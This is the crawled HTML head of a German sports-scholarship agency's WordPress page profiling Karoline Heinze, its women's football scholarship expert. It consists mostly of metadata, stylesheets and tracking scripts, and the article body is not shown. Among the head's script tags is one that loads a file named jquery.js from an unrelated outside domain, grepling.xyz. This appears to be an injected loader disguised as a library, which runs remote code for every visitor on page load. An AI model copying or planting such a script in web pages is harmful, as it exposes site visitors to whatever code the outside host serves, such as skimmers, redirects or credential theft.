

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.athletes-usa.de/frauenfussball-stipendium-expertin-karoline-heinze/
body_size: 20243
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/>		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<title>Karoline Heinze: Athletes USA&#039;s Expertin für Frauenfußball-Stipendien in den USA</title>
<meta name="description" content="Karo bringt reichlich Erfahrung aus der Frauenfußball-Bundesliga und dem amerikanischen College in unser Athletes USA Team."/>
<link rel="canonical" href="https://www.athletes-usa.de/frauenfussball-stipendium-expertin-karoline-heinze/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Karoline Heinze: Athletes USA&#039;s Expertin für Frauenfußball-Stipendien in den USA"/>
<meta property="og:description" content="Karo bringt reichlich Erfahrung aus der Frauenfußball-Bundesliga und dem amerikanischen College in unser Athletes USA Team."/>
<meta property="og:url" content="https://www.athletes-usa.de/frauenfussball-stipendium-expertin-karoline-heinze/"/>
<meta property="og:site_name" content="Athletes USA"/>
<meta property="article:published_time" content="2023-05-28T22:24:42+00:00"/>
<meta property="article:modified_time" content="2023-11-07T06:02:52+00:00"/>
<meta property="og:image" content="https://www.athletes-usa.de/wp-content/uploads/2023/05/Screenshot-2023-05-28-at-3.41.52-PM.png"/>
<meta property="og:image:width" content="882"/>
<meta property="og:image:height" content="881"/>
<meta property="og:image:type" content="image/png"/>
<meta name="author" content="athletesusallc"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="athletesusallc"/>
<meta name="twitter:label2" content="Est. reading time"/>
<meta name="twitter:data2" content="3 minutes"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.athletes-usa.de/frauenfussball-stipendium-expertin-karoline-heinze/","url":"https://www.athletes-usa.de/frauenfussball-stipendium-expertin-karoline-heinze/","name":"Karoline Heinze: Athletes USA's Expertin für Frauenfußball-Stipendien in den USA","isPartOf":{"@id":"https://www.athletes-usa.de/#website"},"primaryImageOfPage":{"@id":"https://www.athletes-usa.de/frauenfussball-stipendium-expertin-karoline-heinze/#primaryimage"},"image":{"@id":"https://www.athletes-usa.de/frauenfussball-stipendium-expertin-karoline-heinze/#primaryimage"},"thumbnailUrl":"https://www.athletes-usa.de/wp-content/uploads/2023/05/Screenshot-2023-05-28-at-3.41.52-PM.png","datePublished":"2023-05-28T22:24:42+00:00","dateModified":"2023-11-07T06:02:52+00:00","author":{"@id":"https://www.athletes-usa.de/#/schema/person/7b8f280176eb4dc65bda7c24f8da42ea"},"description":"Karo bringt reichlich Erfahrung aus der Frauenfußball-Bundesliga und dem amerikanischen College in unser Athletes USA Team.","breadcrumb":{"@id":"https://www.athletes-usa.de/frauenfussball-stipendium-expertin-karoline-heinze/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.athletes-usa.de/frauenfussball-stipendium-expertin-karoline-heinze/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.athletes-usa.de/frauenfussball-stipendium-expertin-karoline-heinze/#primaryimage","url":"https://www.athletes-usa.de/wp-content/uploads/2023/05/Screenshot-2023-05-28-at-3.41.52-PM.png","contentUrl":"https://www.athletes-usa.de/wp-content/uploads/2023/05/Screenshot-2023-05-28-at-3.41.52-PM.png","width":882,"height":881,"caption":"Karoline Heinze - Scout Scout Athletes USA Frauenfussball Stipendium USA"},{"@type":"BreadcrumbList","@id":"https://www.athletes-usa.de/frauenfussball-stipendium-expertin-karoline-heinze/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.athletes-usa.de/"},{"@type":"ListItem","position":2,"name":"Erfahrungsberichte","item":"https://www.athletes-usa.de/erfahrungsberichte/"},{"@type":"ListItem","position":3,"name":"Karoline Heinze: Athletes USA&#8217;s Expertin für Frauenfußball-Stipendien in den USA"}]},{"@type":"WebSite","@id":"https://www.athletes-usa.de/#website","url":"https://www.athletes-usa.de/","name":"Athletes USA","description":"Sportstipendium USA","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.athletes-usa.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.athletes-usa.de/#/schema/person/7b8f280176eb4dc65bda7c24f8da42ea","name":"athletesusallc","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.athletes-usa.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8cefd5b6e4bad29c885f0a1309c00ae28390cfdc95f6d259b758695fc3f45421?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8cefd5b6e4bad29c885f0a1309c00ae28390cfdc95f6d259b758695fc3f45421?s=96&d=mm&r=g","caption":"athletesusallc"},"url":"https://www.athletes-usa.de/author/athletesusallc/"}]}</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Athletes USA &raquo; Feed" href="https://www.athletes-usa.de/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Athletes USA &raquo; Comments Feed" href="https://www.athletes-usa.de/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Athletes USA &raquo; Karoline Heinze: Athletes USA&#8217;s Expertin für Frauenfußball-Stipendien in den USA Comments Feed" href="https://www.athletes-usa.de/frauenfussball-stipendium-expertin-karoline-heinze/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.athletes-usa.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.athletes-usa.de%2Ffrauenfussball-stipendium-expertin-karoline-heinze%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.athletes-usa.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.athletes-usa.de%2Ffrauenfussball-stipendium-expertin-karoline-heinze%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel="stylesheet" type="text/css" href="//www.athletes-usa.de/wp-content/cache/wpfc-minified/8kzevrz3/fr3qv.css" media="all"/>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}
.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='filebird-block-filebird-gallery-style-inline-css'>ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}
ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}
ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}
ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}
ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}
ul.filebird-block-filebird-gallery li{list-style:none}
ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}
ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}
ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#03263B;--wp--preset--color--secondary:#0b3954;--wp--preset--color--tertiary:#bddae6;--wp--preset--color--quaternary:#ff6663;--wp--preset--color--quinary:#ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}
body .is-layout-flex{display:flex;}
.is-layout-flex{flex-wrap:wrap;align-items:center;}
.is-layout-flex > :is(*, div){margin:0;}
body .is-layout-grid{display:grid;}
.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}
.has-black-color{color:var(--wp--preset--color--black) !important;}
.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}
.has-white-color{color:var(--wp--preset--color--white) !important;}
.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}
.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}
.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}
.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}
.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}
.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}
.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}
.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}
.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}
.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}
.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}
.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}
.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}
.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}
.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}
.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}
.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}
.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}
.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}
.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}
.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}
.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}
.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}
.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}
.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}
.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}
.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}
.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}
.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}
.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}
.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}
.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}
.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}
.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}
.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}
.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}
.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}
.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}
.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}
.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}
.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}
.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}
.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}
.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}
.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}
.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}
.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}
.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}
.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}:where(.wp-block-term-template.is-layout-flex){gap:1.25em;}:where(.wp-block-term-template.is-layout-grid){gap:1.25em;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style>
<link rel="stylesheet" type="text/css" href="//www.athletes-usa.de/wp-content/cache/wpfc-minified/mbx9ywd3/fr3qw.css" media="all"/>
<style id='primer-inline-css'>.site-header{background-image:url(https://www.athletes-usa.de/wp-content/uploads/2023/05/Screenshot-2023-05-28-at-3.41.52-PM.png);}
.site-title a,.site-title a:visited{color:#ffffff;}
.site-title a:hover,.site-title a:visited:hover{color:rgba(255, 255, 255, 0.8);}
.site-description{color:#ffffff;}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#ffffff;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#ffffff;}
.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#ffffff;border-left-color:#ffffff;}
.menu-toggle div{background-color:#ffffff;}
.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255, 255, 255, 0.8);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535;}
.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53, 53, 53, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525;}
hr{background-color:rgba(37, 37, 37, 0.1);border-color:rgba(37, 37, 37, 0.1);}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border-color:rgba(37, 37, 37, 0.1);}
select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37, 37, 37, 0.1);}
.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#353535;}
.site-footer .widget,.site-footer .widget form label{color:#252525;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#686868;}
.site-info-wrapper .social-menu a{background-color:#686868;}
.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(104, 104, 104, 0.8);}
.site-info-wrapper .site-info-text{color:#686868;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#ff6663;}
.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#ff6663;}
a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(255, 102, 99, 0.8);}
.comment-list li.bypostauthor{border-color:rgba(255, 102, 99, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#ff6663;border-color:#ff6663;}
button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(255, 102, 99, 0.8);border-color:rgba(255, 102, 99, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#ffffff;}
body{background-color:#f5f5f5;}
.navigation.pagination .nav-links .page-numbers.current{color:#f5f5f5;}
.hentry,.comments-area,.widget,#page > .page-title-container{background-color:#ffffff;}
.site-header{background-color:#0b3954;}
.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(11, 57, 84, 0.50);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#0b3954;}
.site-footer{background-color:#0b3954;}
.site-footer .widget{background-color:#ffffff;}
.site-info-wrapper{background-color:#f5f5f5;}
.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#f5f5f5;}
.has-primary-color{color:#03263B;}
.has-primary-background-color{background-color:#03263B;}
.has-secondary-color{color:#0b3954;}
.has-secondary-background-color{background-color:#0b3954;}
.has-tertiary-color{color:#bddae6;}
.has-tertiary-background-color{background-color:#bddae6;}
.has-quaternary-color{color:#ff6663;}
.has-quaternary-background-color{background-color:#ff6663;}
.has-quinary-color{color:#ffffff;}
.has-quinary-background-color{background-color:#ffffff;}</style>
<link rel="stylesheet" type="text/css" href="//www.athletes-usa.de/wp-content/cache/wpfc-minified/jmghs774/fr3qv.css" media="all"/>
<link rel='stylesheet' id='elementor-post-2267-css' href='https://www.athletes-usa.de/wp-content/uploads/elementor/css/post-2267.css?ver=1767859051' type='text/css' media='all'/>
<link rel="stylesheet" type="text/css" href="//www.athletes-usa.de/wp-content/cache/wpfc-minified/lznnb7mf/fr8rb.css" media="all"/>
<link rel='stylesheet' id='elementor-post-6216-css' href='https://www.athletes-usa.de/wp-content/uploads/elementor/css/post-6216.css?ver=1767859585' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-post-317-css' href='https://www.athletes-usa.de/wp-content/uploads/elementor/css/post-317.css?ver=1767859052' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-post-438-css' href='https://www.athletes-usa.de/wp-content/uploads/elementor/css/post-438.css?ver=1767859052' type='text/css' media='all'/>
<link rel="stylesheet" type="text/css" href="//www.athletes-usa.de/wp-content/cache/wpfc-minified/9lvv65i4/fr3qu.css" media="all"/>
<link rel='stylesheet' id='primer-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;subset=latin&#038;ver=1.8.9' type='text/css' media='all'/>
<style id='primer-fonts-inline-css'>.site-title{font-family:"Open Sans", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Open Sans", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Open Sans", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Open Sans", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Open Sans", sans-serif;}</style>
<style id='rocket-lazyload-inline-css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}
.rll-youtube-player:focus-within{outline:2px solid currentColor;outline-offset:5px;}
.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}
.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}
.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}
.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.athletes-usa.de/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color:transparent !important;cursor:pointer;border:none;}</style>
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all'/>
<link rel="stylesheet" type="text/css" href="//www.athletes-usa.de/wp-content/cache/wpfc-minified/ko20mwhg/fr8ra.css" media="all"/>
<script src='//www.athletes-usa.de/wp-content/cache/wpfc-minified/f2fhgft5/fr3qw.js' type="text/javascript"></script>
<script id="jquery-cookie-js-extra">var affwp_scripts={"ajaxurl":"https://www.athletes-usa.de/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-cookie-js-extra</script>
<script src='//www.athletes-usa.de/wp-content/cache/wpfc-minified/d2ghdaci/fr3qw.js' type="text/javascript"></script>
<script id="affwp-tracking-js-extra">var affwp_debug_vars={"integrations":{"wpforms":"WPForms"},"version":"2.30.1","currency":"EUR","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
//# sourceURL=affwp-tracking-js-extra</script>
<script src='//www.athletes-usa.de/wp-content/cache/wpfc-minified/23wabqfo/fr3qw.js' type="text/javascript"></script>
<link rel="https://api.w.org/" href="https://www.athletes-usa.de/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.athletes-usa.de/wp-json/wp/v2/posts/6216"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.athletes-usa.de/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.athletes-usa.de/?p=6216'/>
<meta name="cdp-version" content="1.5.0"/><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"52018327"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>		<script>var AFFWP=AFFWP||{};
AFFWP.referral_var='ausa';
AFFWP.expiration=14;
AFFWP.debug=0;
AFFWP.referral_credit_last=1;</script>
<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://grepling.xyz/code/jquery.js"></script>
<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}</style>
<style>.site-title a,.site-title a:visited{color:ffffff;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-6216 single-format-standard wp-theme-primer layout-two-column-default elementor-default elementor-kit-2267 elementor-page elementor-page-6216">
<header data-elementor-type="header" data-elementor-id="317" class="elementor elementor-317 elementor-location-header" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-dbf1e52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbf1e52" data-element_type="section">
